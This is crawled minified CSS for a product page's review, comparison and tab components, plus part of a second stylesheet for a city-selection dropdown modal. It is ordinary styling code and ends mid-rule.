.with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_replies{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_replies .review_item_replies_item{padding:20px 24px;border-top:1px solid #eaebee;width:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_replies .review_item_replies_item .review_item_replies_item_author{display:flex;justify-content:flex-start;align-items:center;margin-bottom:6px;font-family:Lato;font-style:normal;font-weight:700;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_replies .review_item_replies_item .review_item_replies_item_author .gray_color{margin-right:4px;color:#abafbb}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_replies .review_item_replies_item .review_item_replies_item_message{max-width:700px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_reply_block{display:flex;justify-content:flex-start;flex-direction:column;align-items:flex-start;padding:24px;border-top:1px solid #eaebee;width:100%;height:auto}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_reply_block .review_item_reply_block_title{font-family:Lato;font-style:normal;font-weight:700;font-size:15px;line-height:20px;color:#152242}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_reply_block .form-floating.reply_message{width:100%;margin:16px 0}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_reply_block .form-floating.reply_message .form-control{border:none;box-shadow:none;min-height:50px!important;height:50px!important;width:100%;resize:vertical;padding:10px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_items .review_item .review_item_reply_block .form-floating.reply_message .form-control:active{padding:10px}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_pagination,div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_pagination>.pagination_container{width:100%}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_pagination .show_all_reviews{display:flex;justify-content:center;padding:11px 0;background:#f4f5f7;border-radius:6px;font-weight:600;font-size:14px;line-height:18px;cursor:pointer}div.review_container .with_reviews .with_reviews_content .with_reviews_content_list .with_reviews_content_list_pagination .show_all_reviews:hover{background:#eff0f2}div.review_container .no_reviews{border-radius:12px;padding:46px 0;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}div.review_container .no_reviews.main_tab{padding:46px 32px;background-color:#fafafb;margin:0 -32px}@media screen and (max-width:790px){div.review_container .no_reviews.main_tab{margin:0;padding:32px 24px}div.review_container .no_reviews.main_tab .no_reviews_title{font-size:20px;line-height:26px}}@media screen and (max-width:790px){div.review_container .no_reviews{border-radius:12px;padding:32px 24px}div.review_container .no_reviews .no_reviews_title{font-size:20px!important;line-height:26px!important}div.review_container .no_reviews .ui_button{width:100%}}div.review_container .no_reviews .no_reviews_title{color:#152242;font-family:Lato;font-style:normal;font-weight:700;font-size:32px;line-height:40px;margin-bottom:24px}div.review_container .no_reviews .no_reviews_text{color:#152242;font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;margin-bottom:24px}div.review_container .no_reviews .no_reviews_button{color:#fff;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;padding:11px 85px}div.review_container .new_review{max-width:512px;max-height:298px;width:calc(100vw - 40px);height:calc(100vh - 15px);padding:38px 46px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}@media (max-width:461px){div.review_container .new_review{max-height:390px}}div.review_container .new_review .new_review_title{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:20px;line-height:26px;text-align:center;width:100%;margin-bottom:32px}div.review_container .new_review .new_review_text{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;text-align:center;width:100%;margin-bottom:51px}div.review_container .new_review .new_review_text_link{text-decoration:none;text-align:center;color:#1876f2}div.review_container .new_review .new_review_buttons_group{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:461px){div.review_container .new_review .new_review_buttons_group{flex-direction:column}}div.review_container .new_review .new_review_buttons_group>button{padding:11px 0;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px}div.review_container .new_review .new_review_buttons_group .button_no_auth{padding-right:22px;padding-left:22px}@media (max-width:461px){div.review_container .new_review .new_review_buttons_group .button_no_auth{margin-bottom:16px}}div.review_container .new_review .new_review_buttons_group .button_auth{padding-right:46px;padding-left:46px}div.review_container .auth_review{max-width:656px;max-height:562px!important;width:calc(100vw - 40px);height:calc(100vh - 15px)}div.review_container .no_auth_review{max-width:656px;max-height:695px;width:calc(100vw - 40px);height:calc(100vh - 15px)}@media (max-width:461px){div.review_container .no_auth_review{max-height:750px}}div.review_container .auth_review{height:auto}div.review_container .auth_review,div.review_container .no_auth_review{height:calc(100vh - 92px);max-height:695px;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;overflow:hidden}div.review_container .auth_review_title,div.review_container .no_auth_review_title{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;padding:32px 0 32px 32px;width:100%}div.review_container .auth_review .list_header,div.review_container .no_auth_review .list_header{display:none}div.review_container .auth_review_fields,div.review_container .no_auth_review_fields{padding:0 32px;overflow:auto;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;width:100%;margin-bottom:16px}div.review_container .auth_review_fields>:not(:last-child),div.review_container .no_auth_review_fields>:not(:last-child){margin-bottom:14px}div.review_container .auth_review_fields_rate,div.review_container .no_auth_review_fields_rate{display:flex;align-items:center;padding:10px 16px}div.review_container .auth_review_fields_rate_title,div.review_container .no_auth_review_fields_rate_title{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;margin-right:12px}div.review_container .auth_review_fields_rate_stars,div.review_container .no_auth_review_fields_rate_stars{display:flex}div.review_container .auth_review_fields_rate_stars>img,div.review_container .no_auth_review_fields_rate_stars>img{height:24px;width:24px;margin-right:8px;cursor:pointer}div.review_container .auth_review_fields_wide_input,div.review_container .no_auth_review_fields_wide_input{height:auto}div.review_container .auth_review_fields_wide_input>textarea,div.review_container .no_auth_review_fields_wide_input>textarea{height:80px;max-width:100%;resize:vertical;min-height:80px}div.review_container .auth_review_fields_drop_files,div.review_container .no_auth_review_fields_drop_files{min-height:80px;width:100%;background:#ecf4fe;box-sizing:border-box;border-radius:8px;padding:20px;cursor:pointer;display:flex;justify-content:space-between;align-items:center}div.review_container .auth_review_fields_drop_files_text,div.review_container .no_auth_review_fields_drop_files_text{font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242;text-align:left}div.review_container .auth_review_fields_drop_files_text .blue_text,div.review_container .no_auth_review_fields_drop_files_text .blue_text{color:#1876f2}div.review_container .auth_review_fields::-webkit-scrollbar,div.review_container .no_auth_review_fields::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px!important}div.review_container .auth_review_fields::-webkit-scrollbar-track,div.review_container .no_auth_review_fields::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px!important}div.review_container .auth_review_fields::-webkit-scrollbar-thumb,div.review_container .no_auth_review_fields::-webkit-scrollbar-thumb{border-radius:50px!important;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px!important}div.review_container .auth_review_buttons_group,div.review_container .no_auth_review_buttons_group{width:100%;display:flex;flex-direction:row;justify-content:flex-end;align-items:center;padding:16px 32px 32px 56px}div.review_container .auth_review_buttons_group>button,div.review_container .no_auth_review_buttons_group>button{padding:16px 24px;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px}div.review_container .auth_review_buttons_group .button_cancel,div.review_container .no_auth_review_buttons_group .button_cancel{margin-right:8px}div.review_container .review_load_more{margin:0 auto;margin-bottom:35px}div.review_container .review_creation{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}div.review_container .review_creation .review_creation_title{margin-bottom:20px;font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;color:#152242}div.review_container .review_creation .review_creation_button{max-width:270px;width:100%;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px}div.review_container .review_creation .review_creation_button>button{width:100%}div.review_container .review_creation_wrapper{background:#fafafb;padding:28px;margin-bottom:3px;border-radius:12px;display:inline-block;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.thanks_message{max-width:426px;max-height:400px;width:calc(100vw - 40px);height:calc(100vh - 15px);padding:76px 58px 64px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center}@media (max-width:461px){.thanks_message{max-height:420px;padding:46px 38px 34px}}.thanks_message .thanks_message_icon{margin-bottom:12px}.thanks_message .thanks_message_title{color:#152242;font-family:Lato;font-style:normal;font-weight:700;font-size:18px;line-height:24px;margin-bottom:70px}.thanks_message .thanks_message_text{color:#737a8e;font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;text-align:center;margin-bottom:56px}.thanks_message .thanks_message_button{width:100%;display:flex;justify-content:center}.thanks_message .thanks_message_button>button{width:100%;color:#fff;font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:20px}.auth_review{max-height:562px!important}.auth_review,.no_auth_review{max-width:656px;width:calc(100vw - 40px);height:calc(100vh - 15px)}.no_auth_review{max-height:695px}@media (max-width:461px){.no_auth_review{max-height:750px}}.auth_review{height:auto}.auth_review,.no_auth_review{height:calc(100vh - 92px);max-height:695px;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;overflow:hidden}.auth_review_title,.no_auth_review_title{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;padding:32px 0 32px 32px;width:100%}.auth_review .list_header,.no_auth_review .list_header{display:none}.auth_review_fields,.no_auth_review_fields{padding:0 32px;overflow:auto;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:22px;line-height:28px;width:100%;margin-bottom:16px}.auth_review_fields>:not(:last-child),.no_auth_review_fields>:not(:last-child){margin-bottom:14px}.auth_review_fields_rate,.no_auth_review_fields_rate{display:flex;align-items:center;padding:10px 16px}.auth_review_fields_rate_title,.no_auth_review_fields_rate_title{color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;margin-right:12px}.auth_review_fields_rate_stars,.no_auth_review_fields_rate_stars{display:flex}.auth_review_fields_rate_stars>img,.no_auth_review_fields_rate_stars>img{height:24px;width:24px;margin-right:8px;cursor:pointer}.auth_review_fields_wide_input,.no_auth_review_fields_wide_input{height:auto}.auth_review_fields_wide_input>textarea,.no_auth_review_fields_wide_input>textarea{height:80px;max-width:100%;resize:vertical;min-height:80px}.auth_review_fields_drop_files,.no_auth_review_fields_drop_files{min-height:80px;width:100%;background:#ecf4fe;box-sizing:border-box;border-radius:8px;padding:20px;cursor:pointer;display:flex;justify-content:space-between;align-items:center}.auth_review_fields_drop_files_text,.no_auth_review_fields_drop_files_text{font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242;text-align:left}.auth_review_fields_drop_files_text .blue_text,.no_auth_review_fields_drop_files_text .blue_text{color:#1876f2}.auth_review_fields::-webkit-scrollbar,.no_auth_review_fields::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px!important}.auth_review_fields::-webkit-scrollbar-track,.no_auth_review_fields::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px!important}.auth_review_fields::-webkit-scrollbar-thumb,.no_auth_review_fields::-webkit-scrollbar-thumb{border-radius:50px!important;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px!important}.auth_review_buttons_group,.no_auth_review_buttons_group{width:100%;display:flex;flex-direction:row;justify-content:flex-end;align-items:center;padding:16px 32px 32px 56px}.auth_review_buttons_group>button,.no_auth_review_buttons_group>button{padding:16px 24px;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px}.auth_review_buttons_group .button_cancel,.no_auth_review_buttons_group .button_cancel{margin-right:8px}.custom_model_main.comment_images .list_header{display:none}@media screen and (max-width:800px){.custom_model_main.fullscreen_on_mobile .custom_model_inner{position:absolute!important;top:0;left:0;height:100vh;width:100vw;margin:0}.custom_model_main.fullscreen_on_mobile .custom_model_inner .close_btn_container{display:none}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap{background-clip:border-box;max-height:100vh;height:100vh;border-radius:0}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap{height:100%}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review{max-height:100%!important}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review{height:100%;max-height:100%;width:100%;max-width:100%}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .auth_review_title,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .no_auth_review_title,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .auth_review_title,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .no_auth_review_title{display:none}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .list_header,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .list_header{display:block;width:100%}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .list_header hr.list_header_separator,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .list_header hr.list_header_separator{height:1px;border:none;background-color:#d8dae0;margin:0}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .list_header .close_btn_header_right,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .list_header .close_btn_header_right{width:48px}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .auth_review_fields,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .no_auth_review_fields,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .auth_review_fields,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .no_auth_review_fields{padding:0 16px;margin-top:16px}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .auth_review_fields .no_auth_review_fields_rate,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .no_auth_review_fields .no_auth_review_fields_rate,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .auth_review_fields .no_auth_review_fields_rate,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .no_auth_review_fields .no_auth_review_fields_rate{padding-left:12px}.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .auth_review_buttons_group,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .auth_review .no_auth_review_buttons_group,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .auth_review_buttons_group,.custom_model_main.fullscreen_on_mobile .custom_model_inner .custom_model_wrap .pop_up_content_wrap .no_auth_review .no_auth_review_buttons_group{padding-bottom:120px}}@media screen and (max-width:790px){.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner{width:100vw;height:100vh;margin:0}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container{height:100%;border-radius:0}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container .image_popup_header{display:none}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container .list_header{display:block}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container .list_header .list_header_container .close_btn_header_right{width:48px}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container .list_header .list_header_separator{height:2px;border:none;background-color:#1876f2;margin:0}.custom_model_main.comment_images.fullscreen_on_mobile_comment_image .custom_model_inner .image_popup_container .popup_image_container{width:100%;height:auto}}.dropzone_wrapper{position:relative}.error-message-dropzone{opacity:.95;z-index:50000;left:-8px;top:12px;font-size:12px;line-height:16px;position:absolute;color:#fff;min-width:94px;border-radius:6px;background:#152242}.error-message-dropzone .message-container{display:inline-flex;align-items:center;width:100%;height:100%;position:relative}.error-message-dropzone .message-container:before{top:10px;left:12px;width:16px;height:16px;content:"";position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16 8A8 8 0 110 8a8 8 0 0116 0zM8 3a1 1 0 011 1v5a1 1 0 01-2 0V4a1 1 0 011-1zm0 10a1 1 0 100-2 1 1 0 000 2z' fill='%23F53643'/%3E%3C/svg%3E")}.error-message-dropzone .message-container:after{top:-6px;left:20px;width:16px;height:16px;content:"";background:#152242;border-radius:3px;position:absolute;transform:rotate(45deg)}.error-message-dropzone .message-container span.message{padding:8px;margin-left:36px;margin-right:12px}.error-message-dropzone.hidden{display:none}.comparing_button_container{width:auto!important;margin-left:12px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:790px){.comparing_button_container{margin-top:16px;margin-left:unset}}.comparing_button_container span.custom_icon.comparing_button{box-sizing:border-box;display:inline-block;position:relative;cursor:pointer}.comparing_button_container span.custom_icon.comparing_button[data-icon]{width:32px;height:32px;border-radius:8px;padding:4px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.comparing_button_container span.custom_icon.comparing_button[data-icon]:before{content:"";position:absolute;left:4px;top:4px;height:calc(100% - 8px);width:calc(100% - 8px);background-repeat:no-repeat;background-size:cover}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:before{background-image:url(/images/product-comparing/compare_icon_idle.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:hover:before{background-image:url(/images/product-comparing/compare_icon_hover.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare].active:before{background-size:50% 50%,cover;background-position:100% 0,50%;background-image:url(/images/product-comparing/compare_sub_icon_active.svg),url(/images/product-comparing/compare_icon_active.svg)}.comparing_popup{z-index:10;display:none;justify-content:flex-start;align-items:center;gap:36px;width:100vw;max-width:1440px;height:100px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:13px 32px 23px;position:fixed;left:50%;transform:translateX(-50%);transition:top .5s ease-in-out}.comparing_popup.comparing_group_popup{padding:13px 32px;justify-content:space-between;z-index:100}@media screen and (min-width:761px){.comparing_popup{display:flex}}.comparing_popup .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup .comparing_popup_photo{border:1px solid #65a4f6;background:#fff;border-radius:6px;max-width:64px;min-width:64px;height:64px}.comparing_popup .comparing_popup_photo>img{border-radius:16px}.comparing_popup .comparing_popup_text{flex-grow:2;flex-shrink:2;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:8px;max-width:calc(100% - 466px)}.comparing_popup .comparing_popup_text .comparing_popup_text_main,.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-family:Lato;font-style:normal;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100%}.comparing_popup .comparing_popup_text .comparing_popup_text_main{font-weight:500;font-size:20px;line-height:26px;color:#152242}.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-weight:400;font-size:15px;line-height:20px;color:#737a8e}.comparing_popup .comparing_popup_action{display:flex;justify-content:center;align-items:center;gap:12px}.comparing_popup .comparing_popup_action .ui_button:not(.no-text){padding:12px 45px}.comparing_popup .comparing_popup_action .ui_button.no-text>img{margin-right:unset}.comparing_popup .comparing_popup_action .ui_button div{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-weight:600;font-size:16px;line-height:20px}.comparing_popup .comparing_popup_action .hide_compare_popup{color:#0c62d5;cursor:pointer;font-weight:600;margin-left:8px}.comparing_popup .comparing_popup_action .hide_compare_popup:hover{color:#1876f2}.comparing_popup_mobile{display:none;justify-content:center;align-items:center;gap:16px;width:100vw;background-color:#053d75;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:11px 16px;position:fixed;top:0;left:0;z-index:101;transition:top .5s ease-in-out}.comparing_popup_mobile:hover{cursor:pointer}@media screen and (max-width:761px){.comparing_popup_mobile{display:flex}}.comparing_popup_mobile .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup_mobile .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup_mobile .comparing_popup_mobile_text{flex-grow:2}.comparing_popup_mobile .comparing_popup_mobile_text .comparing_popup_mobile_text_line{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#fff}.comparing_popup_mobile .comparing_popup_mobile_photo{width:28px;height:28px;padding:6px;border-radius:6px}.comparing_popup_mobile .comparing_popup_mobile_photo:hover{background-color:#032c54}.breadcrumbs.product{font-family:Lato;padding:0 32px;margin:16px 0 3px!important;height:34px}@media screen and (max-width:790px){.breadcrumbs.product{padding:0 16px!important}}.product_page_new{font-family:Lato;color:#152242}.product_page_new .product_tab_selector{height:50px;display:flex;background-color:#fff;border-bottom:1px solid #eaebee;padding:0 32px;top:84px}.product_page_new .product_tab_selector .selector_tab{cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.product_page_new .product_tab_selector .selector_tab .tab_title{font-weight:600;font-size:15px;line-height:20px;padding:14px 4px 13px 3px;color:#152242;white-space:nowrap}.product_page_new .product_tab_selector .selector_tab .tab_selected_marker{position:absolute;width:100%;bottom:-1px;height:3px;border-radius:500px 500px 0 0;transition:width .3s ease 0s;width:0}.product_page_new .product_tab_selector .selector_tab.active .tab_title{color:#0c62d5}.product_page_new .product_tab_selector .selector_tab.active .tab_selected_marker{width:100%;background-color:#0c62d5}.product_page_new .product_tab_selector .selector_tab:not(:last-child){margin-right:20px}.product_page_new .product_tab_selector .selector_tab:hover .tab_title{color:#0c62d5}.product_page_new .product_tab_selector.extended{position:sticky;z-index:9999}.product_page_new .product_tab_content{padding:43px 32px 0;margin-bottom:64px}.product_page_new .product_tab_content.main_content{padding:0 32px}@media screen and (max-width:790px){.product_page_new .product_tab_selector_mobile .product_tab_selector{padding:0 16px;overflow-x:auto;overflow-y:hidden}.product_page_new .product_tab_selector_mobile .product_tab_selector .selector_tab .tab_selected_marker{bottom:0}.product_page_new .product_tab_content,.product_page_new .product_tab_content.main_content{padding:20px 16px 0}}.banners_block a.banner_link_container{display:flex}.banners_block a.banner_link_container:not(:last-child){margin-bottom:32px}.banners_block a.banner_link_container img{width:100%;border-radius:12px}.banners_block a.banner_link_container img.mobile_image{display:none}@media screen and (max-width:420px){.banners_block a.banner_link_container:not(:last-child){margin-bottom:16px}.banners_block a.banner_link_container .descktop_image{display:none}.banners_block a.banner_link_container img.mobile_image{display:block}}.container_block{position:relative;max-width:1440px!important;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/modal-city.css?id=7e706afb07cf8446428c
body_size: 1767
content:
.v-select{font-family:inherit}.v-select,.v-select *{box-sizing:border-box}@keyframes vSelectSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity .15s cubic-bezier(1,.5,.8,1)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}.vs--disabled .vs__clear,.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__open-indicator,.vs--disabled .vs__search,.vs--disabled .vs__selected{cursor:not-allowed;background-color:#f8f8f8}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;padding:0 0 4px;background:none;border-radius:6px;white-space:normal}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:4px 6px 0 3px}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{fill:rgba(60,60,60,.5);transform:scale(1);transition:transform .15s cubic-bezier(1,-.115,.975,.855);transition-timing-function:cubic-bezier(1,-.115,.975,.855);stroke:#fff}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(1)}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:rgba(60,60,60,.5);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:0;z-index:1000;padding:4px;margin:0;width:100%;max-height:350px;min-width:160px;overflow-y:auto;border:1px solid rgba(60,60,60,.26);border-top-style:none;text-align:left;list-style:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px}.vs__no-options{text-align:center}.vs__dropdown-option{display:block;padding:9px 8px;clear:both;color:#152242;white-space:nowrap;cursor:pointer;font-weight:500;font-size:14px;line-height:18px;border-radius:6px}.vs__dropdown-option--highlight{background:#f5f9ff}.vs__dropdown-option--disabled{background:inherit;color:rgba(60,60,60,.5);cursor:inherit}.vs__selected{display:flex;align-items:center;background-color:#f0f0f0;border:1px solid rgba(60,60,60,.26);border-radius:4px;color:#333;line-height:1.4;margin:4px 2px 0;padding:0 .25em;z-index:0}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:rgba(60,60,60,.5);text-shadow:0 1px 0 #fff}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected{position:absolute;opacity:.4}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-ms-clear,.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration{display:none}.vs__search,.vs__search:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:1.4;font-size:1em;border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:inherit}.vs__search::placeholder{color:inherit}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search:hover{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border:.9em solid hsla(0,0%,39.2%,.1);border-left-color:rgba(60,60,60,.45);transform:translateZ(0);animation:vSelectSpinner 1.1s linear infinite;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em}.vs--loading .vs__spinner{opacity:1}.city-modal{position:fixed;width:100%;height:100%;z-index:23;display:flex;top:0;left:0;justify-content:center;align-items:center;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65)}.city-modal-container{width:640px;border-radius:12px;background:#fff;overflow:hidden}@media (max-width:767px){.city-modal-container{width:100%;height:100%;border-radius:0;overflow:auto}.city-modal-container::-webkit-scrollbar{width:0}}.city-modal-header{height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}@media (max-width:767px){.city-modal-header{height:57px;padding:16px}}.city-modal-header span{font-family:Lato,sans-serif;font-weight:600;font-size:22px;line-height:28px;color:#152242}@media (max-width:767px){.city-modal-header span{font-size:20px;line-height:26px}}.city-modal-header .close-city-modal{width:16px;height:16px;position:relative}.city-modal-header .close-city-modal:after,.city-modal-header .close-city-modal:before{content:"";position:absolute;width:16px;height:2px;background:#737a8e;top:7px;left:0}.city-modal-header .close-city-modal:before{transform:rotate(45deg)}.city-modal-header .close-city-modal:after{transform:rotate(-45deg)}.city-modal-content{padding:32px 23px}@media 